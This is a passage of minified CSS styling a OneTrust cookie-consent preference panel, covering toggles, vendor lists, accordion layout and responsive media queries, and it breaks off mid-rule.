.ot-li-title{float:right;font-size:.813em}#onetrust-pc-sdk .ot-desc-cntr .ot-tgl-cntr:first-of-type,#onetrust-pc-sdk .ot-cat-header+.ot-tgl{padding-left:7px;padding-right:7px}#onetrust-pc-sdk .ot-always-active-group .ot-grp-hdr1 .ot-tgl-cntr:first-of-type{padding-left:0px}#onetrust-pc-sdk .ot-cat-header,#onetrust-pc-sdk .ot-subgrp h4,#onetrust-pc-sdk .ot-subgrp p[aria-level="4"]{max-width:calc(100% - 133px)}#onetrust-pc-sdk #ot-lst-cnt #ot-sel-blk{width:100%;display:inline-block;padding:0}#onetrust-pc-sdk .ot-sel-all{display:inline-block;width:100%}#onetrust-pc-sdk .ot-sel-all-hdr,#onetrust-pc-sdk .ot-sel-all-chkbox{width:100%;float:right;position:relative}#onetrust-pc-sdk .ot-sel-all-chkbox{z-index:1}#onetrust-pc-sdk :not(.ot-hosts-ui) .ot-sel-all-hdr,#onetrust-pc-sdk :not(.ot-hosts-ui) .ot-sel-all-chkbox{right:23px;width:calc(100% - 23px)}#onetrust-pc-sdk .ot-consent-hdr,#onetrust-pc-sdk .ot-li-hdr{float:right;font-size:.813em;position:relative;line-height:normal;text-align:center;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-hosts-ui .ot-consent-hdr{float:left;position:relative;left:5px}#onetrust-pc-sdk .ot-li-hdr{max-width:100px;margin-right:10px}#onetrust-pc-sdk .ot-consent-hdr{max-width:55px}#onetrust-pc-sdk .ot-ven-ctgl{margin-left:10px}#onetrust-pc-sdk .ot-ven-litgl{margin-right:55px}#onetrust-pc-sdk .ot-ven-litgl.ot-ven-litgl-only{margin-right:86px}#onetrust-pc-sdk .ot-ven-ctgl,#onetrust-pc-sdk .ot-ven-litgl,#onetrust-pc-sdk .ot-ven-gvctgl{float:left}#onetrust-pc-sdk .ot-ven-ctgl label,#onetrust-pc-sdk .ot-ven-litgl label,#onetrust-pc-sdk .ot-ven-gvctgl label{width:22px;padding:0}#onetrust-pc-sdk #ot-selall-licntr{display:block;width:21px;height:21px;position:relative;float:right;right:80px}#onetrust-pc-sdk #ot-selall-licntr input{position:absolute}#onetrust-pc-sdk #ot-selall-vencntr,#onetrust-pc-sdk #ot-selall-adtlvencntr,#onetrust-pc-sdk #ot-selall-gnvencntr{float:right;width:21px;height:21px;position:relative;right:15px}#onetrust-pc-sdk #ot-ven-lst .ot-tgl-cntr{float:right;width:auto}#onetrust-pc-sdk .ot-ven-hdr{float:left;width:60%}#onetrust-pc-sdk #vdr-lst-dsc{font-size:.812em;line-height:1.5;padding:10px 15px 5px 15px}#onetrust-pc-sdk #ot-anchor{border:12px solid rgba(0,0,0,0);display:none;position:absolute;z-index:2147483647;top:40px;right:35px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);background-color:#fff;-webkit-box-shadow:-3px -3px 5px -2px #c7c5c7;-moz-box-shadow:-3px -3px 5px -2px #c7c5c7;box-shadow:-3px -3px 5px -2px #c7c5c7}#onetrust-pc-sdk #ot-fltr-modal{width:300px;position:absolute;z-index:2147483646;top:46px;height:90%;max-height:350px;display:none;-moz-transition:.2s ease;-o-transition:.2s ease;-webkit-transition:2s ease;transition:.2s ease;opacity:1;right:0}#onetrust-pc-sdk #ot-fltr-modal button{max-width:200px;line-height:1;word-break:break-word;white-space:normal;height:auto;font-weight:bold}#onetrust-pc-sdk #ot-fltr-cnt{background-color:#fff;margin:5px;border-radius:3px;height:100%;margin-right:10px;padding-right:10px;-webkit-box-shadow:0px 0px 12px 2px #c7c5c7;-moz-box-shadow:0px 0px 12px 2px #c7c5c7;box-shadow:0px 0px 12px 2px #c7c5c7}#onetrust-pc-sdk .ot-fltr-scrlcnt{overflow-y:auto;overflow-x:hidden;clear:both;max-height:calc(100% - 60px);border:none;padding:0;margin:0;min-width:0}#onetrust-pc-sdk .ot-fltr-opt{margin-bottom:5px;margin-left:15px;min-height:20px;clear:both}#onetrust-pc-sdk .ot-fltr-opt .ot-chkbox{float:none}#onetrust-pc-sdk .ot-fltr-opt span{cursor:pointer;color:dimgray;font-size:.8em;line-height:1.1;font-weight:normal}#onetrust-pc-sdk #clear-filters-handler{float:right;margin-top:15px;margin-bottom:10px;text-decoration:none;color:#3860be;font-size:.9em;border:none;padding:1px}#onetrust-pc-sdk #clear-filters-handler:hover{color:#1883fd}#onetrust-pc-sdk #clear-filters-handler:focus{outline:#000 solid 1px}#onetrust-pc-sdk #filter-apply-handler{margin-right:10px}#onetrust-pc-sdk .ot-grp-desc+.ot-leg-btn-container{margin-top:0}#onetrust-pc-sdk .ot-leg-btn-container{display:inline-block;width:100%;margin-top:10px}#onetrust-pc-sdk .ot-leg-btn-container button{height:auto;padding:6.5px 8px;margin-bottom:0;line-height:normal;letter-spacing:0}#onetrust-pc-sdk .ot-leg-btn-container svg{display:none;height:14px;width:14px;padding-right:5px;vertical-align:sub}#onetrust-pc-sdk .ot-active-leg-btn{cursor:default;pointer-events:none}#onetrust-pc-sdk .ot-active-leg-btn svg{display:inline-block}#onetrust-pc-sdk .ot-remove-objection-handler{border:none;text-decoration:underline;padding:0;font-size:.82em;font-weight:600;line-height:1.4;padding-left:10px}#onetrust-pc-sdk .ot-obj-leg-btn-handler span{font-weight:bold;text-align:center;font-size:.91em;line-height:1.5}#onetrust-pc-sdk.ot-close-btn-link #close-pc-btn-handler{border:none;height:auto;line-height:1.5;text-decoration:underline;font-size:.69em;background:none;width:auto}#onetrust-pc-sdk.ot-close-btn-link .ot-close-cntr{right:5px;top:5px;transform:none}#onetrust-pc-sdk .ot-grps-cntr{overflow-y:hidden}#onetrust-pc-sdk .ot-cat-header{float:left;font-weight:600;font-size:.875em;line-height:1.5;max-width:90%;vertical-align:middle}#onetrust-pc-sdk .ot-vnd-item>button:focus{outline:#000 solid 2px}#onetrust-pc-sdk .ot-vnd-item>button{position:absolute;cursor:pointer;width:100%;height:100%;margin:0;top:0;left:0;z-index:1;max-width:none;border:none}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=false]~.ot-acc-txt{margin-top:0;max-height:0;opacity:0;overflow:hidden;width:100%;transition:.25s ease-out;display:none}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=true]~.ot-acc-txt{transition:.1s ease-in;margin-top:10px;width:100%;overflow:auto;display:block}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=true]~.ot-acc-grpcntr{width:auto;margin-top:0px;padding-bottom:10px}#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item{position:relative;border-radius:2px;margin:0;padding:0;border:1px solid #d8d8d8;border-top:none;width:calc(100% - 2px);float:left}#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item:first-of-type{margin-top:10px;border-top:1px solid #d8d8d8}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:first-child{margin-top:10px}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:last-child,#onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr:last-child{margin-bottom:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr{padding-top:11.5px;padding-bottom:11.5px;padding-left:20px;padding-right:20px;width:calc(100% - 40px);display:inline-block}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-txt{width:100%;padding:0}#onetrust-pc-sdk .ot-accordion-layout .ot-subgrp-cntr{padding-left:20px;padding-right:15px;padding-bottom:0;width:calc(100% - 35px)}#onetrust-pc-sdk .ot-accordion-layout .ot-subgrp{padding-right:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpcntr{z-index:1;position:relative}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header+.ot-arw-cntr{position:absolute;top:50%;transform:translateY(-50%);right:20px;margin-top:-2px}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header+.ot-arw-cntr .ot-arw{width:15px;height:20px;margin-left:5px;color:dimgray}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header{float:none;color:#2e3644;margin:0;display:inline-block;height:auto;word-wrap:break-word;min-height:inherit}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr,#onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr{padding-left:20px;width:calc(100% - 20px);display:inline-block;margin-top:0;padding-bottom:2px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr{position:relative;min-height:25px}#onetrust-pc-sdk .ot-accordion-layout h4~.ot-tgl,#onetrust-pc-sdk .ot-accordion-layout h4~.ot-always-active{position:absolute;top:50%;transform:translateY(-50%);right:20px}#onetrust-pc-sdk .ot-accordion-layout h4~.ot-tgl+.ot-tgl{right:95px}#onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler,#onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler+a{margin-top:5px}#onetrust-pc-sdk #ot-pc-lst{display:flex;flex-direction:column}#onetrust-pc-sdk #ot-lst-cnt{margin-top:1rem;max-height:calc(100% - 100px)}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 2rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info{margin-bottom:1rem;padding-left:.75rem;padding-right:.75rem;display:flex;flex-direction:column}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info>div{display:flex}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*=DPOEmail]{border-top:1px solid #d8d8d8;padding-top:1rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*=DPOLink]{border-bottom:1px solid #d8d8d8;padding-bottom:1rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-lbl{font-weight:bold;font-size:.85em;margin-bottom:.5rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-cnt{margin-left:.5rem;font-weight:500;font-size:.85rem}#onetrust-pc-sdk .ot-vs-list,#onetrust-pc-sdk .ot-vnd-serv{width:auto;padding:1rem 1.25rem;padding-bottom:0}#onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr{padding-bottom:.75rem;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-weight:600;font-size:.95em;line-height:2;margin-left:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item{border:none;margin:0;padding:0}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item button,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button{outline:none;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item button[aria-expanded=true],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button[aria-expanded=true]{border-bottom:none}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:first-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:first-child{margin-top:.25rem;border-top:unset}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child{margin-bottom:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child button,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child button{border-bottom:none}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 1.75rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info{margin-bottom:1rem;padding-left:.75rem;padding-right:.75rem;display:flex;flex-direction:column}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info>div,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info>div{display:flex}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOEmail],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOEmail]{border-top:1px solid #d8d8d8;padding-top:1rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOLink],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOLink]{border-bottom:1px solid #d8d8d8;padding-bottom:1rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-lbl,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-lbl{font-weight:bold;font-size:.85em;margin-bottom:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-cnt,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-cnt{margin-left:.5rem;font-weight:500;font-size:.85rem}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt{padding-left:40px}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-size:.8em}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt .ot-cat-header,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt .ot-cat-header{font-size:.8em}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv{margin-bottom:1rem;padding:1rem .95rem}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv .ot-vnd-serv-hdr-cntr{padding-bottom:.75rem;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-weight:700;font-size:.8em;line-height:20px;margin-left:.82rem}#onetrust-pc-sdk .ot-subgrp-cntr .ot-cat-header{font-weight:700;font-size:.8em;line-height:20px}#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-vnd-serv .ot-vnd-lst-cont .ot-accordion-layout .ot-acc-hdr div.ot-chkbox{margin-left:.82rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr{padding:.7rem 0;margin:0;display:flex;width:100%;align-items:center;justify-content:space-between}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:first-child,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr div:first-child{margin-left:.5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:last-child,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr div:last-child{margin-right:.5rem;margin-left:.5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-always-active{position:relative;right:unset;top:unset;transform:unset}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-arw-cntr{float:none;top:unset;right:unset;transform:unset;margin-top:-2px;position:relative}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-cat-header{flex:1;margin:0 .5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-tgl{position:relative;transform:none;right:0;top:0;float:none}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox{position:relative;margin:0 .5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox label{padding:0}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox label::before{position:relative}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox input{position:absolute;cursor:pointer;width:100%;height:100%;opacity:0;margin:0;top:0;left:0;z-index:1}#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp .ot-acc-hdr h5.ot-cat-header,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp .ot-acc-hdr h4.ot-cat-header,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp .ot-acc-hdr p[aria-level="5"].ot-cat-header,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp .ot-acc-hdr p[aria-level="4"].ot-cat-header{margin:0}#onetrust-pc-sdk .ot-vs-config .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp h5,#onetrust-pc-sdk .ot-vs-config .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp p[aria-level="5"]{top:0;line-height:20px}#onetrust-pc-sdk .ot-vs-list{display:flex;flex-direction:column;padding:0;margin:.5rem 4px}#onetrust-pc-sdk .ot-vs-selc-all{display:flex;padding:0;float:unset;align-items:center;justify-content:flex-start}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf{justify-content:flex-end}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf.ot-caret-conf .ot-sel-all-chkbox{margin-right:48px}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf .ot-sel-all-chkbox{margin:0;padding:0;margin-right:14px;justify-content:flex-end}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr.ot-chkbox,#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr.ot-tgl{display:inline-block;right:unset;width:auto;height:auto;float:none}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr label{width:45px;height:25px}#onetrust-pc-sdk .ot-vs-selc-all .ot-sel-all-chkbox{margin-right:11px;margin-left:.75rem;display:flex;align-items:center}#onetrust-pc-sdk .ot-vs-selc-all .sel-all-hdr{margin:0 1.25rem;font-size:.812em;line-height:normal;text-align:center;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-vnd-list-cnt #ot-selall-vencntr.ot-chkbox{float:unset;right:0}#onetrust-pc-sdk.otPcTab .ot-vs-selc-all.ot-toggle-conf.ot-caret-conf .ot-sel-all-chkbox{margin-right:50px}#onetrust-pc-sdk.otPcTab .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr label{width:35px;height:10px}#onetrust-pc-sdk.otPcTab .ot-vs-selc-all.ot-toggle-conf .ot-sel-all-chkbox{justify-content:flex-end}#onetrust-pc-sdk.otPcTab .ot-vs-selc-all .ot-sel-all-chkbox{right:unset;display:flex;align-items:center}#onetrust-pc-sdk.otPcTab .ot-vs-selc-all .ot-sel-all-chkbox #ot-selall-vencntr.ot-chkbox{right:unset}#onetrust-pc-sdk.otPcTab .ot-vs-selc-all .ot-sel-all-chkbox{margin-left:12px}#onetrust-pc-sdk.otPcTab .ot-vs-selc-all .ot-sel-all-chkbox .sel-all-hdr{margin:0 1rem}#onetrust-pc-sdk .ot-pgph-link{font-size:.813em;margin-top:5px;position:relative}#onetrust-pc-sdk .ot-pgph-link.ot-pgph-link-subgroup{margin-bottom:1rem}#onetrust-pc-sdk .ot-pgph-contr{margin:0 2.5rem}#onetrust-pc-sdk .ot-pgph-title{font-size:1.18rem;margin-bottom:2rem}#onetrust-pc-sdk .ot-pgph-desc{font-size:1rem;font-weight:400;margin-bottom:2rem;line-height:1.5rem}#onetrust-pc-sdk .ot-pgph-desc:not(:last-child):after{content:"";width:96%;display:block;margin:0 auto;padding-bottom:2rem;border-bottom:1px solid #e9e9e9}#onetrust-pc-sdk.otPcTab[dir=rtl] input~.ot-acc-hdr .ot-arw,#onetrust-pc-sdk.otPcTab[dir=rtl] #ot-back-arw{transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg)}#onetrust-pc-sdk.otPcTab[dir=rtl] input:checked~.ot-acc-hdr .ot-arw{transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);-webkit-transform:rotate(270deg)}#onetrust-pc-sdk.otPcTab[dir=rtl] #ot-search-cntr svg{right:15px}#onetrust-pc-sdk.otPcTab[dir=rtl] .ot-chkbox label::after{transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);border-left:0;border-right:3px solid}#onetrust-pc-sdk #close-pc-btn-handler.ot-close-icon{padding:0;background-color:rgba(0,0,0,0);border:none;margin:0;margin-right:2px}@media(max-width: 767px){#onetrust-pc-sdk{width:100%;border:none}#onetrust-pc-sdk .ot-optout-signal{margin:.625rem}#onetrust-pc-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container{padding:0;margin:0}#onetrust-pc-sdk .ot-title-cntr{width:75%}#onetrust-pc-sdk .ot-title-cntr #ot-pc-title{white-space:break-spaces;font-size:20px;overflow-x:visible;margin-left:10px}#onetrust-pc-sdk .ot-pc-logo{width:15%}#onetrust-pc-sdk .ot-pc-logo img{max-height:100%;font-size:10px}#onetrust-pc-sdk .ot-desc-cntr{margin:0;padding-top:20px;padding-right:20px;padding-bottom:15px;padding-left:20px;position:relative;left:auto}#onetrust-pc-sdk .ot-desc-cntr{margin-top:20px;margin-left:20px;padding:0;padding-bottom:10px}#onetrust-pc-sdk .ot-grps-cntr{max-height:none;overflow:hidden}#onetrust-pc-sdk #accept-recommended-btn-handler{float:none}}@media(min-width: 768px){#onetrust-pc-sdk.ot-tgl-with-label .ot-label-status{display:inline}#onetrust-pc-sdk.ot-tgl-with-label #ot-pc-lst .ot-label-status{display:none}#onetrust-pc-sdk.ot-tgl-with-label.ot-leg-opt-out .ot-pli-hdr{padding-right:8%}#onetrust-pc-sdk.ot-tgl-with-label .ot-cat-header{max-width:60%}#onetrust-pc-sdk.ot-tgl-with-label .ot-subgrp h4,#onetrust-pc-sdk.ot-tgl-with-label .ot-subgrp p[aria-level="4"]{max-width:58%}#onetrust-pc-sdk.ot-tgl-with-label .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp>h6,#onetrust-pc-sdk.ot-tgl-with-label .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp>p[aria-level="6"]{max-width:50%}#onetrust-pc-sdk.ot-tgl-with-label .ot-desc-cntr .ot-tgl-cntr:first-of-type,#onetrust-pc-sdk.ot-tgl-with-label .ot-cat-header+.ot-tgl{padding-left:15px}#onetrust-pc-sdk.ot-tgl-with-label .ot-vnd-serv .ot-label-status{display:none}}@media(max-width: 640px){#onetrust-pc-sdk{height:100%}#onetrust-pc-sdk .ot-optout-signal{margin:.625rem}#onetrust-pc-sdk .ot-pc-header{padding:10px;width:calc(100% - 20px)}#onetrust-pc-sdk #ot-pc-content{overflow:auto}#onetrust-pc-sdk .ot-sdk-row .ot-sdk-columns{width:100%}#onetrust-pc-sdk .ot-desc-cntr{margin:0;overflow:hidden}#onetrust-pc-sdk .ot-desc-cntr{margin-left:10px;width:calc(100% - 15px);margin-top:5px;margin-bottom:5px}#onetrust-pc-sdk .ot-ven-hdr{max-width:80%}#onetrust-pc-sdk #ot-lst-cnt{width:calc(100% - 